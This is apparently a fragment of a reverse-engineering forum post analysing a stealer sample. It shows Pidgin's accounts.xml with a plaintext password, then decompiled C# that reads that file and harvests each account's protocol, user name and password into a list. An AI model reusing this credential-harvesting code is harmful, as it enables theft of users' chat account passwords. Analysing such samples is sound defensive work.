 C: > Users > Administrator > AppData > Roaming > .purple > accounts.xml
1 <?xml version='1.0' encoding='UTF-8' ?>
2
3 <account version='1.0'>
4 <account>
5 <protocol>prpl-jabber</protocol>
6 <name>test_user@test_domain/</name>
7 <password>test</password> 密码，勾选保存密码时会记录
8 <statuses>
try
{
string text = Path.Combine(Class12.ApplicationData, ".purple\\accounts.xml");
if (File.Exists(text))
{
try
{
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(new XmlTextReader(text));
foreach (object obj in xmlDocument.DocumentElement.ChildNodes)
{
XmlNode xmlNode = (XmlNode)obj;
StringBuilder stringBuilder = new StringBuilder();
string innerText = xmlNode.ChildNodes[0].InnerText;
string innerText2 = xmlNode.ChildNodes[1].InnerText;
string innerText3 = xmlNode.ChildNodes[2].InnerText;
if (innerText.IsNullOrEmpty() || innerText2.IsNullOrEmpty() || innerText3.IsNullOrEmpty())
{
break;
}
stringBuilder.AppendLine("Protocol: " + innerText);
stringBuilder.AppendLine("User: " + innerText2);
stringBuilder.AppendLine("Pass: " + innerText3);
@class.List_0.Add(stringBuilder.ToString());
}
}
catch
{
}
}
}
吾爱破解论坛
www.52pojie.cn